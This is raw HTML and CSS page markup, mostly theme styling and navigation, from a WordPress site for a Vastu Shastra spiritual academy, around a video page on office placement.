.lp-checkout-sign-in-link a:hover, #checkout-account-login .lp-checkout-sign-up-link a:hover, .lp-terms-and-conditions a:hover, .lp-checkout-form a:hover, .course-sidebar-preview .course-price .price{color: #ecb101 ;}.btn, button, input[type="button"], input[type="reset"], input[type="submit"], .mc4wp-form-fields input[type="button"], .mc4wp-form-fields input[type="reset"], .mc4wp-form-fields input[type="submit"], .widget_calendar div.calendar_wrap table thead tr th, .widget_calendar div.calendar_wrap table tbody tr td#today, .post-password-form input[type="submit"], .comments-area .comment-content:before, .main-post.sticky .entry-header .sticky-post .post-round, .widget-area .widget .widget-title:before, .single-post .sticky-post .post-round,.edumodo-pagination .current,.woocommerce-pagination .current, .tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .title-price .tribe-events-event-cost,.tribe-events .tribe-events-calendar-list__event-row--featured .tribe-events-calendar-list__event-date-tag-datetime:after, #tribe-bar-views .tribe-bar-views-option.tribe-bar-active,#tribe-events .tribe-events-button, #tribe-bar-views .tribe-bar-views-option:hover, .tribe-events-day .type-tribe_events .featured-event .tribe-events-list-event-title:before, .edumodo-elementor-subscribe .div.wpforms-container-full .wpforms-form input[type=submit],.edumodo-elementor-subscribe div.wpforms-container-full .wpforms-form button[type=submit],.edumodo-elementor-subscribe div.wpforms-container-full .wpforms-form .wpforms-page-button, .i-override-default-template .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper h3:after, #tribe-events .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper h3:after, .i-override-default-template .upper-part-of-single-event-featured-image .tribe-events-schedule .tribe-events-cost:after, #tribe-events .upper-part-of-single-event-featured-image .tribe-events-schedule .tribe-events-cost:after, .widget-area .edumodo-social a, .tx-teacher-single .single-teacher-post .teacher-info .teachers-bio .teachers-name, .tx-teacher-single .single-teacher-post .teacher-info .social a, .course-teacher-carousel .owl-nav div, .content-list .owl-nav div, .pingback .edit-link a:hover, .edumodo-teacher-2 .teacher-2 .teacher-container .teacher-block .teacher-image:before, .tribe-common .tribe-common-c-btn, .tribe-common a.tribe-common-c-btn.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-image .tribe-events-event-cost .ticket-cost, .post-type-archive-tribe_events table.tribe-events-calendar .tribe-events-present div[id*=tribe-events-daynum-],.tribe-events .tribe-events-c-ical__link:hover, .tribe-events .tribe-events-c-ical__link:focus, .tribe-events .tribe-events-c-ical__link:active, .datepicker table tr td span.active.active, .datepicker table tr td span.active.disabled, .datepicker table tr td span.active.disabled.active, .datepicker table tr td span.active.disabled.disabled, .datepicker table tr td span.active.disabled:active, .datepicker table tr td span.active.disabled:hover, .datepicker table tr td span.active.disabled:hover.active, .datepicker table tr td span.active.disabled:hover.disabled, .datepicker table tr td span.active.disabled:hover:active, .datepicker table tr td span.active.disabled:hover:hover, .datepicker table tr td span.active.disabled:hover[disabled], .datepicker table tr td span.active.disabled[disabled], .datepicker table tr td span.active:active, .datepicker table tr td span.active:hover, .datepicker table tr td span.active:hover.active, .datepicker table tr td span.active:hover.disabled, .datepicker table tr td span.active:hover:active, .datepicker table tr td span.active:hover:hover, .datepicker table tr td span.active:hover[disabled], .datepicker table tr td span.active[disabled], .post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .e-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title a:before, .post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .tribe-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title a:before, .post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper:after, #scrollTop, .edumodo-header span.logout-btn, .edumodo-header span.register-btn, .sensei-main-content button[type="submit"], .sensei-main-content a.send-message-button, .sensei-main-content input[type="submit"], .sensei-main-content .view-results, .sensei-main-content a.button, .sensei-main-content .featured .course-title:before, .sensei-main-content .featured .header-meta-wrapper h1:before, .sensei-main-content .course-container .grid-enable .thumbnail .free-tag, .sensei-main-content article.lesson .lesson-title h2 a:after, .sensei-container #commentform #submit, .learnpress .learn-press-pagination ul li span.page-numbers.current, .widget-area .widget_search input[type="submit"], .widget-area .widget.widget_block .wp-block-group__inner-container h2:before, .edumodo-pagination .page-numbers.current, .main-post .edumodo-post-img .post-triangle, .tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:hover, .i-override-default-template .event-cost-header .tribe-events-cost, .single-tribe_events .event-single-sidebar .event-book-btn a, .tutor-wrap.tutor-wrap-parent .tutor-pagination .tutor-pagination-numbers .page-numbers.current, .tutor-wrap.tutor-wrap-parent .tutor-pagination .tutor-pagination-numbers a:hover, .tutor-wrap.tutor-wrap-parent .tutor-pagination .tutor-pagination-numbers a span:hover, .tutor-btn-outline-primary:hover, .tutor-btn-outline-primary:focus, .tutor-btn-outline-primary:active, .tutor-btn-primary,.lp-archive-courses .course-content .course-categories a:first-child, .learn-press-courses[data-layout=list] .course-content .course-readmore a, .learn-press-form-login button[type=submit], .learn-press-form-register button[type=submit], .comment-respond .comment-form input[type=submit], ul.learn-press-nav-tabs .course-nav.active::before, #checkout-payment #checkout-order-action button, #checkout-payment #checkout-order-action button:hover, .course-summary-sidebar .lp-course-buttons button:hover{background: #ecb101 ;}.btn, button, input[type="button"], input[type="reset"], input[type="submit"], .mc4wp-form-fields input[type="button"], .mc4wp-form-fields input[type="reset"], .mc4wp-form-fields input[type="submit"], .search-form label > input:focus, #mc_embed_signup #tx-subscribe, .widget_calendar div.calendar_wrap table thead tr th, .widget_calendar div.calendar_wrap table tbody tr td, .widget_calendar div.calendar_wrap table thead tr th, .post-password-form input[type="submit"], .edumodo-elementor-subscribe .div.wpforms-container-full .wpforms-form input[type=submit],.edumodo-elementor-subscribe div.wpforms-container-full .wpforms-form button[type=submit],.edumodo-elementor-subscribe div.wpforms-container-full .wpforms-form .wpforms-page-button, .pingback .edit-link a:hover, #tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner input[type="text"]:focus,.tribe-events .tribe-events-c-ical__link, .post-type-archive-tribe_events table.tribe-events-calendar .tribe-event-featured, #scrollTop, .widget-area .widget_search input[type="submit"], input[type="search"]:focus, .tribe-common-c-btn-border.tribe-events-c-subscribe-dropdown__button, .tutor-btn-outline-primary:hover, .tutor-btn-outline-primary:focus, .tutor-btn-outline-primary:active, .tutor-btn-outline-primary, .tutor-btn-primary, .tutor-nav:not(.tutor-nav-pills):not(.tutor-nav-tabs) .tutor-nav-link.is-active, .lp-courses-bar .search-courses input[type=text]:focus, #checkout-payment #checkout-order-action button, #checkout-payment #checkout-order-action button:hover, .course-summary-sidebar .lp-course-buttons button:hover{border-color: #ecb101 ;}.main-post .post-triangle{border-right-color: #ecb101 ;}</style><style id="edumodo-secondary-color">
    .edumodo-course-1 article.tx-course figure a:after, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button:hover, .enter-related-course .edumodo-related-course-1 article.tx-course figure a:after, .edumodo-notice-1 article.notice figure a:after{color: #242c5e ;}.mc4wp-form-fields input[type="button"]:hover, .mc4wp-form-fields input[type="reset"]:hover, .mc4wp-form-fields input[type="submit"]:hover,button:hover, input[type="button"]:hover, input[type="reset"]:hover, .btn:hover, .btn:hover, .btn:focus, .btn.focus, .enter-related-course .edumodo-related-course-1 article.tx-course figure a:before, .edumodo-course-1 article.tx-course figure a:before, .course-teacher-carousel .owl-nav .owl-prev:hover, .content-list .owl-nav .owl-next:hover, .teacher-2 .teacher-container .teacher-block .teacher-image:before, #course-curriculum-popup #popup-main #popup-header .popup-close:hover, #course-curriculum-popup #popup-main #popup-header .sidebar-hide-btn:hover, #course-curriculum-popup #popup-main #popup-header .sidebar-show-btn:hover, .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail a:before, .lp-course3-heading:before, #learn-press-course-curriculum .course-item .item-status.item-status-completed, #learn-press-course-curriculum .course-item .item-status.item-status-passed, .lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.purchase-button:hover, .lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.enroll-button:hover, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:hover, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:focus, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit].focus, .edumodo-header-2 .login-reg .register:hover, .i-override-default-template a.tribe-events-button:hover, .tribe-events .tribe-events-calendar-list__event-date-tag-datetime, .sensei-main-content button[type="submit"]:hover, .sensei-main-content a.send-message-button:hover, .sensei-main-content input[type="submit"]:hover, .course-teacher-carousel .owl-nav .owl-prev:hover, .content-list .owl-nav .owl-prev:hover, .widget-area .edumodo-social a:hover, .course-teacher-carousel .owl-nav .owl-next:hover, .content-list .owl-nav .owl-next:hover, .edumodo-notice-1 article.notice figure a:before, .content-field .owl-nav .owl-prev:hover,.tx-teacher-single .single-teacher-post .teacher-info .social a:hover, .post-password-form input[type="submit"]:hover, .page-details:before{background: #242c5e ;}.mc4wp-form-fields input[type="button"]:hover, .mc4wp-form-fields input[type="reset"]:hover, .mc4wp-form-fields input[type="submit"]:hover,button:hover, input[type="button"]:hover, input[type="reset"]:hover, .btn:hover, .btn:hover, .btn:focus, .btn.focus, .lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.purchase-button:hover, .lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.enroll-button:hover, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:hover, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:focus, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit].focus, .post-password-form input[type="submit"]:hover{border-color: #242c5e ;}</style><style style="edumodo-teacher-style">
                .post-type-archive-teacher .teacher-title{margin: 15px 0px 15px 0px  !important;}
        </style>
<style id="edumodo-tutor-style">
    .tutor-login-wrap .tutor-login-form-wrap input[type="submit"],
    .tutor-form-group.tutor-reg-form-btn-wrap .tutor-button {
        background-color: ;
        border-color: ;
    }
</style>
	<style>
		body, p{font-family:Roboto;color:#4b5158;text-transform:none;font-size:16px;line-height:1.6;font-weight:400;font-style:normal;letter-spacing:0px;}.edumodo-header .navigation-main .menu-item a.parent-link{font-family:Poppins;color:;text-transform:none;font-size:16px;line-height:74px;font-weight:400;font-style:normal;letter-spacing:0px;}.edumodo-header .navigation-main .menu-item a.child, .edumodo-header .navigation-main .menu-item a.child-end{font-family:Poppins;color:;text-transform:none;font-size:15px;line-height:1;font-weight:400;font-style:normal;letter-spacing:0px;}	</style>
<style id="edumodo-woo-style">
    .woocommerce .woocommerce-message:before,.woocommerce-cart .woocommerce-message:before,.woocommerce-checkout .woocommerce-message:before,.woocommerce-account .woocommerce-message:before,.woocommerce .woocommerce-info:before,.woocommerce-cart .woocommerce-info:before,.woocommerce-checkout .woocommerce-info:before,.woocommerce-account .woocommerce-info:before,.woocommerce main#main .price,.woocommerce-cart main#main .price,.woocommerce-checkout main#main .price,.woocommerce-account main#main .price,.woocommerce main#main .woocommerce-tabs .stars a,.woocommerce-cart main#main .woocommerce-tabs .stars a,.woocommerce-checkout main#main .woocommerce-tabs .stars a,.woocommerce-account main#main .woocommerce-tabs .stars a,.woocommerce main#main .woocommerce-tabs .stars:hover a,.woocommerce-cart main#main .woocommerce-tabs .stars:hover a,.woocommerce-checkout main#main .woocommerce-tabs .stars:hover a,.woocommerce-account main#main .woocommerce-tabs .stars:hover a,.woocommerce main#main .woocommerce-tabs .stars.selected a,.woocommerce-cart main#main .woocommerce-tabs .stars.selected a,.woocommerce-checkout main#main .woocommerce-tabs .stars.selected a,.woocommerce-account main#main .woocommerce-tabs .stars.selected a{color:  ;}.e-woo-latest-product .product .e-product-price .e-product-price-wrapper,.woocommerce .woocommerce-form-login input[type="submit"],.woocommerce-cart .woocommerce-form-login input[type="submit"],.woocommerce-checkout .woocommerce-form-login input[type="submit"],.woocommerce-account .woocommerce-form-login input[type="submit"],.woocommerce .woocommerce-MyAccount-content input[type="submit"],.woocommerce-cart .woocommerce-MyAccount-content input[type="submit"],.woocommerce-checkout .woocommerce-MyAccount-content input[type="submit"],.woocommerce-account .woocommerce-MyAccount-content input[type="submit"],.woocommerce .checkout .place-order input.button.alt,.woocommerce-cart .checkout .place-order input.button.alt,.woocommerce-checkout .checkout .place-order input.button.alt,.woocommerce-account .checkout .place-order input.button.alt,.woocommerce .woocommerce-cart-form input[type="submit"],.woocommerce-cart .woocommerce-cart-form input[type="submit"],.woocommerce-checkout .woocommerce-cart-form input[type="submit"],.woocommerce-account .woocommerce-cart-form input[type="submit"],.woocommerce .woocommerce-pagination .page-numbers li:hover,.woocommerce-cart .woocommerce-pagination .page-numbers li:hover,.woocommerce-checkout .woocommerce-pagination .page-numbers li:hover,.woocommerce-account .woocommerce-pagination .page-numbers li:hover,.woocommerce main#main button[type="submit"],.woocommerce-cart main#main button[type="submit"],.woocommerce-checkout main#main button[type="submit"],.woocommerce-account main#main button[type="submit"],.woocommerce main#main a.button,.woocommerce-cart main#main a.button,.woocommerce-checkout main#main a.button,.woocommerce-account main#main a.button,.woocommerce main#main input[name="submit"],.woocommerce-cart main#main input[name="submit"],.woocommerce-checkout main#main input[name="submit"],.woocommerce-account main#main input[name="submit"],.woocommerce main#main span.onsale,.woocommerce-cart main#main span.onsale,.woocommerce-checkout main#main span.onsale,.woocommerce-account main#main span.onsale,.woocommerce main#main .woocommerce-tabs input[name="submit"],.woocommerce-cart main#main .woocommerce-tabs input[name="submit"],.woocommerce-checkout main#main .woocommerce-tabs input[name="submit"],.woocommerce-account main#main .woocommerce-tabs input[name="submit"],.woocommerce .woocommerce-pagination .page-numbers li span.current,.woocommerce-cart .woocommerce-pagination .page-numbers li span.current,.woocommerce-checkout .woocommerce-pagination .page-numbers li span.current,.woocommerce-account .woocommerce-pagination .page-numbers li span.current{background-color:  ;}.woocommerce .woocommerce-MyAccount-navigation ul li.is-active,.woocommerce-cart .woocommerce-MyAccount-navigation ul li.is-active,.woocommerce-checkout .woocommerce-MyAccount-navigation ul li.is-active,.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active,.woocommerce .woocommerce-message,.woocommerce-cart .woocommerce-message,.woocommerce-checkout .woocommerce-message,.woocommerce-account .woocommerce-message,.woocommerce .woocommerce-info,.woocommerce-cart .woocommerce-info,.woocommerce-checkout .woocommerce-info,.woocommerce-account .woocommerce-info{border-top-color:  ;}.woocommerce form .form-row input.input-text:focus, .woocommerce form .form-row textarea:focus{border-color:  ;}.e-woo-latest-product .product .e-product-price .e-product-price-wrapper:hover,.woocommerce .woocommerce-form-login input[type="submit"]:hover,.woocommerce-cart .woocommerce-form-login input[type="submit"]:hover,.woocommerce-checkout .woocommerce-form-login input[type="submit"]:hover,.woocommerce-account .woocommerce-form-login input[type="submit"]:hover,.woocommerce .woocommerce-MyAccount-content input[type="submit"]:hover,.woocommerce-cart .woocommerce-MyAccount-content input[type="submit"]:hover,.woocommerce-checkout .woocommerce-MyAccount-content input[type="submit"]:hover,.woocommerce-account .woocommerce-MyAccount-content input[type="submit"]:hover,.woocommerce .checkout .place-order input.button.alt:hover,.woocommerce-cart .checkout .place-order input.button.alt:hover,.woocommerce-checkout .checkout .place-order input.button.alt:hover,.woocommerce-account .checkout .place-order input.button.alt:hover,.woocommerce .woocommerce-cart-form input[type="submit"]:hover,.woocommerce-cart .woocommerce-cart-form input[type="submit"]:hover,.woocommerce-checkout .woocommerce-cart-form input[type="submit"]:hover,.woocommerce-account .woocommerce-cart-form input[type="submit"]:hover,.woocommerce main#main button[type="submit"]:hover,.woocommerce-cart main#main button[type="submit"]:hover,.woocommerce-checkout main#main button[type="submit"]:hover,.woocommerce-account main#main button[type="submit"]:hover,.woocommerce main#main a.button:hover,.woocommerce-cart main#main a.button:hover,.woocommerce-checkout main#main a.button:hover,.woocommerce-account main#main a.button:hover,.woocommerce main#main input[name="submit"]:hover,.woocommerce-cart main#main input[name="submit"]:hover,.woocommerce-checkout main#main input[name="submit"]:hover,.woocommerce-account main#main input[name="submit"]:hover{color:  ;}</style>
<style id="kirki-inline-styles"></style>
    <!-- START - Open Graph and Twitter Card Tags 3.3.8 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="en_GB"/>
      <meta property="og:site_name" content="Dr. Giridhar&#039;s Spiritual Academy"/>
      <meta property="og:title" content="Position of Office according to Vastu Shastra"/>
      <meta property="og:url" content="https://www.drgsa.com/aiovg-videos/position-of-office-according-to-vastu-shastra/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Office"/>
      <meta property="og:image" content="https://www.drgsa.com/wp-content/uploads/2023/06/drgsa-logo.png"/>
      <meta property="og:image:url" content="https://www.drgsa.com/wp-content/uploads/2023/06/drgsa-logo.png"/>
      <meta property="og:image:secure_url" content="https://www.drgsa.com/wp-content/uploads/2023/06/drgsa-logo.png"/>
      <meta property="article:publisher" content="https://www.facebook.com/miracleswithjitenpyramid9x9"/>
     <!-- Google+ / Schema.org -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="Position of Office according to Vastu Shastra"/>
      <meta name="twitter:url" content="https://www.drgsa.com/aiovg-videos/position-of-office-according-to-vastu-shastra/"/>
      <meta name="twitter:description" content="Office"/>
      <meta name="twitter:image" content="https://www.drgsa.com/wp-content/uploads/2023/06/drgsa-logo.png"/>
      <meta name="twitter:card" content="summary_large_image"/>
      <meta name="twitter:site" content="@https://www.drgsa.com/sripyra"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_singular -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.8 -->
        
    </head>


<body class="aiovg_videos-template-default single single-aiovg_videos postid-247 wp-embed-responsive theme-edumodo woocommerce-no-js tribe-no-js fpt-template-edumodo elementor-default elementor-kit-4966">

    <!-- Preloader -->
    
    <!-- Back to top button -->
        <a id="scrollTop" class="glyph-icon flaticon-up-arrow"></a>
    
    <div id="tx-site-container" class="tx-site-container inner-page-class">
        <div class="tx-site-pusher">
            <div class="tx-site-content">
                <!-- this is the wrapper for the content -->
                <div class="tx-site-content-inner">
                    <div id="page" class="site">
                        <div class="responsive-offcanvas-wrap">
                            <div class="sidebar-inner">
                                <div class="sidebar-close">
                                    <div class="sidebar-close-btn">
                                        <i class="fa fa-times"></i>
                                    </div>
                                </div>
                                <div class="sidebar-content">
                                    <div class="sidebar-logo">
                                                                            </div>
                                    <div class="mobile-menu"></div>

                                    <!-- Search Form -->
                                                                        <div class="offcanvas-search-form">
                                        <form role="search" method="get" class="search-form" action="https://www.drgsa.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                    </div>
                                    
                                    <!-- Contact Info -->
                                                                        <div class="offcanvas-contact-info">
                                        <ul>
                                                                                        <li>
                                                <i class="glyph-icon flaticon-telephone-handle-silhouette"></i>
                                                <a class="top-phone"
                                                    href="tel:+91 98208 19903">+91 98208 19903</a>
                                            </li>
                                                                                                                                    <li>
                                                <i class="glyph-icon flaticon-message-closed-envelope"></i>
                                                <a class="top-email"
                                                    href="mailto:sales@drgsa.com">sales@drgsa.com</a>
                                            </li>
                                                                                    </ul>
                                    </div>
                                    
                                    <!-- Social Icons -->
                                                                        <div class="offcanvas-social-icons">
                                        <ul>
                                                                                        <li><a href="https://www.facebook.com/miracleswithjitenpyramid9x9"><i
                                                        class="fa fa-facebook"></i></a></li>
                                                                                                                                    <li><a href="https://twitter.com/sripyra"><i
                                                        class="fa fa-twitter"></i></a></li>
                                                                                                                                    <li><a href="https://www.instagram.com/jiten_pyramid_dadar/?hl=en"><i
                                                        class="fa fa-instagram"></i></a></li>
                                                                                                                                    <li><a href="https://www.linkedin.com/in/giridhar-shetty-165a5461"><i
                                                        class="fa fa-linkedin"></i></a></li>
                                                                                                                                    <li><a href="http://+919820819903"><i
                                                        class="fa fa-whatsapp"></i></a></li>
                                                                                                                                    <li><a href="https://www.youtube.com/@PyramidVastuCourse"><i
                                                        class="fa fa-youtube"></i></a></li>
                                                                                                                                    <li><a href="#"><i class="fa fa-skype"></i></a>
                                            </li>
                                                                                                                                    <li><a href="#"><i
                                                        class="fa fa-snapchat"></i></a></li>
                                                                                    </ul>
                                    </div>
                                    
                                    <!-- Login/Registration -->
                                                                        <div class="offcanvas-login-reg-btn">
                                        <ul>
                                                                                                                                    <li>
                                                <a href="https://www.drgsa.com/login"><i class="fa fa-lock"></i>
                                                    Login</a>
                                            </li>
                                            
                                                                                        <li>
                                                <a href="https://www.drgsa.com/login"><i
                                                        class="fa fa-user"></i>
                                                    Register</a>
                                            </li>
                                                                                                                                </ul>
                                    </div>
                                                                    </div>
                            </div>
                        </div>
                        <header
                            class="edumodo-header ">
                            
    <div id="top-header" class="top-header" class="hidden-xs">
        <div class="container disabled-menu enabled-login enabled-social">
            <div class="left-side tophead-left col-md-4">
                <div class="tophead-contact">
                    <div class="top-lists">
                                                    <span>
                                <i class="glyph-icon flaticon-telephone-handle-silhouette"></i>
                                <a class="top-phone" href="tel:+91 98208 19903">+91 98208 19903</a>
                            </span>
                            <span class="topbar-seperator">|</span>
                                                                            <span>
                                <i class="glyph-icon flaticon-message-closed-envelope"></i>
                                <a class="top-email" href="mailto:sales@drgsa.com">sales@drgsa.com</a>
                            </span>
                                            </div>
                </div>
            </div>
            <div class="right-side tophead-right col-md-8 text-right">
                                                    <div class="header-social-icons">
                        <ul>
                                                            <li><a href="https://www.facebook.com/miracleswithjitenpyramid9x9"><i class="fa fa-facebook"></i></a></li>
                                                                                        <li><a href="https://twitter.com/sripyra"><i class="fa fa-twitter"></i></a></li>
                                                                                        <li><a href="https://www.instagram.com/jiten_pyramid_dadar/?hl=en"><i class="fa fa-instagram"></i></a></li>
                                                                                        <li><a href="https://www.linkedin.com/in/giridhar-shetty-165a5461"><i class="fa fa-linkedin"></i></a></li>
                                                                                        <li><a href="http://+919820819903"><i class="fa fa-whatsapp"></i></a></li>
                                                                                        <li><a href="https://www.youtube.com/@PyramidVastuCourse"><i class="fa fa-youtube"></i></a></li>
                                                    </ul>
                    </div>
                                                    <div class="login-reg-btn">
                        <ul>
                                                                                                <li>
                                        <a href="https://www.drgsa.com/login"><i class="fa fa-lock"></i>
                                            Login</a>
                                    </li>
                                    <li><small></small></li>
                                
                                                                    <li>
                                        <a href="https://www.drgsa.com/login"><i class="fa fa-user"></i>
                                            Register</a>
                                    </li>
                                                                                    </ul>
                    </div>
                            </div>
        </div>
    </div>


<div id="edumodo-mainnav" class="navbar-v1 edumodo-mainnav">
    <div class="container">
        <div class="row">
            <div class="nav-logo-align">
                <div class="logo">
                    <div class="navbar-header">
                                                <div class="logo-wrapper">
                                                            <h2 class="site-title">
                                    <a href="https://www.drgsa.com/">
                                        Dr. Giridhar&#039;s Spiritual Academy                                    </a>
                                </h2>
                                <h6 class="site-description">Established in 2004</h6>
                                                    </div>
                    </div>
                </div>
                <div class="menu-wrapper pull-right text-right hidden-xs hidden-sm ">
                    <div class="menu-primary-container"><ul id="menu-primary" class="navigation-main hidden-sm hidden-xs"><li id="menu-item-10083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10083       fadeInRight"><a title="Home" href="https://www.drgsa.com/" class="parent-link">Home</a></li>
<li id="menu-item-10084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10084       fadeInRight"><a title="About Us" href="https://www.drgsa.com/about-us/" class="parent-link">About Us</a></li>
<li id="menu-item-10091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10091       fadeInRight"><a title="Free Vastu Videos" href="https://www.drgsa.com/free-vastu-shastra-videos/" class="parent-link">Free Vastu Videos</a></li>
<li id="menu-item-10441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10441       fadeInRight"><a title="All Vastu Courses" href="https://www.drgsa.com/all-vastu-shastra-courses/" class="parent-link">All Vastu Courses</a></li>
<li id="menu-item-11456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11456       fadeInRight"><a title="Awards" href="https://www.drgsa.com/awards-certifications/" class="parent-link">Awards</a></li>
</ul></div>
                </div>

                <div class="pull-right text-right visible-xs visible-sm hidden-md hidden-lg">
                    <div id="mobile-menu-wrapper" class="mmenu-wrapper">
                        <div class="header-toggle-btn">
                            <a class="sidebar-toggle-btn">
                                <i class="fa fa-bars"></i>
                            </a>
                        </div>
                        <nav id="mmenu" class="main-menu">
                            <div class="menu"><ul>
<li class="page_item page-item-301"><a href="https://www.drgsa.com/about-us/">About Us</a></li>
<li class="page_item page-item-9828"><a href="https://www.drgsa.com/academic/">Academic</a></li>
<li class="page_item page-item-10428"><a href="https://www.drgsa.com/all-vastu-shastra-courses/">All Vastu Shastra Courses</a></li>
<li class="page_item page-item-11453"><a href="https://www.drgsa.com/awards-certifications/">Awards &#038; Certifications</a></li>
<li class="page_item page-item-1401"><a href="https://www.drgsa.com/basket/">Basket</a></li>
<li class="page_item page-item-4970"><a href="https://www.drgsa.com/lp-become-a-teacher/">Become A Teacher</a></li>
<li class="page_item page-item-1417"><a href="https://www.drgsa.com/blog/">Blog</a></li>
<li class="page_item page-item-10633"><a href="https://www.drgsa.com/blog-english/">Blog English</a></li>
<li class="page_item page-item-10636"><a href="https://www.drgsa.com/blog-hindi/">Blog Hindi</a></li>
<li class="page_item page-item-10639"><a href="https://www.drgsa.com/blog-marathi/">Blog Marathi</a></li>
<li class="page_item page-item-10004"><a href="https://www.drgsa.com/cart/">Cart</a></li>
<li class="page_item page-item-4967"><a href="https://www.drgsa.com/lp-checkout/">Checkout</a></li>
<li class="page_item page-item-10007"><a href="https://www.drgsa.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-4"><a href="https://www.drgsa.com/dashboard/">Dashboard</a></li>
<li class="page_item page-item-10008"><a href="https://www.drgsa.com/events/">Events</a></li>
<li class="page_item page-item-916"><a href="https://www.drgsa.com/password-recover/">Forgot Password</a></li>
<li class="page_item page-item-10088"><a href="https://www.drgsa.com/free-vastu-shastra-videos/">Free Vastu Shastra Videos</a></li>
<li class="page_item page-item-10937"><a href="https://www.drgsa.com/general-lead-entry/">General Lead Entry</a></li>
<li class="page_item page-item-11319"><a href="https://www.drgsa.com/glossary/">glossary</a></li>
<li class="page_item page-item-9845"><a href="https://www.drgsa.com/graduate/">Graduate</a></li>
<li class="page_item page-item-29"><a href="https://www.drgsa.com/">Home</a></li>
<li class="page_item page-item-10002"><a href="https://www.drgsa.com/instructor-registration/">Instructor Registration</a></li>
<li class="page_item page-item-10500"><a href="https://www.drgsa.com/p1/">Jiten Pyramid Products</a></li>
<li class="page_item page-item-10333"><a href="https://www.drgsa.com/login/">Login</a></li>
<li class="page_item page-item-10728"><a href="https://www.drgsa.com/m1/">Marketing M1</a></li>
<li class="page_item page-item-1403"><a href="https://www.drgsa.com/my-account/">My account</a></li>
<li class="page_item page-item-11300"><a href="https://www.drgsa.com/my-courses/">My Courses</a></li>
<li class="page_item page-item-1057"><a href="https://www.drgsa.com/newsletter/">Newsletter</a></li>
<li class="page_item page-item-10626"><a href="https://www.drgsa.com/vst1/">Our Courses</a></li>
<li class="page_item page-item-155"><a href="https://www.drgsa.com/password-recovery/">Password Recovery</a></li>
<li class="page_item page-item-3"><a href="https://www.drgsa.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-4968"><a href="https://www.drgsa.com/lp-profile/">Profile</a></li>
<li class="page_item page-item-10480"><a href="https://www.drgsa.com/numerology-calculator-by-date-of-birth/">Pyra Numerology Calculator</a></li>
<li class="page_item page-item-10494"><a href="https://www.drgsa.com/pyra-numerology-course/">Pyra Numerology Course</a></li>
<li class="page_item page-item-10645"><a href="https://www.drgsa.com/pn/">Pyra Numerology Course</a></li>
<li class="page_item page-item-10668"><a href="https://www.drgsa.com/pvc/">Pyramid Vastu Course</a></li>
<li class="page_item page-item-10974"><a href="https://www.drgsa.com/reporting-dashboard/">Reports Dashboard</a></li>
<li class="page_item page-item-152"><a href="https://www.drgsa.com/reset-password/">Reset Password</a></li>
<li class="page_item page-item-1510"><a href="https://www.drgsa.com/return-policy/">Return Policy</a></li>
<li class="page_item page-item-11597"><a href="https://www.drgsa.com/sangeeta-vastu-consultancy/">Sangeeta Vastu Consultancy</a></li>
<li class="page_item page-item-10989"><a href="https://www.drgsa.com/shipping-policy/">Shipping Policy</a></li>
<li class="page_item page-item-1400"><a href="https://www.drgsa.com/shop/">Shop</a></li>
<li class="page_item page-item-1508"><a href="https://www.drgsa.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li class="page_item page-item-10931"><a href="https://www.drgsa.com/test-webform/">Test Webform</a></li>
<li class="page_item page-item-10776"><a href="https://www.drgsa.com/testembed/">testembed</a></li>
<li class="page_item page-item-9837"><a href="https://www.drgsa.com/undergraduate/">Undergraduate</a></li>
<li class="page_item page-item-863 current_page_parent"><a href="https://www.drgsa.com/unlock-the-secrets-of-vastu-shastra-with-free-vastu-videos/">Unlock the Secrets of Vastu Shastra with Free Vastu Videos</a></li>
<li class="page_item page-item-914"><a href="https://www.drgsa.com/profile/">User Profile</a></li>
<li class="page_item page-item-7"><a href="https://www.drgsa.com/user-videos/">User Videos</a></li>
<li class="page_item page-item-23"><a href="https://www.drgsa.com/vaastu-course-blog/">Vaastu Course Blog</a></li>
<li class="page_item page-item-64"><a href="https://www.drgsa.com/vaastu-for-main-door/">Vaastu For Main Door</a></li>
<li class="page_item page-item-1456"><a href="https://www.drgsa.com/vaastu-shastra-consulting/">Vaastu Shastra Consulting</a></li>
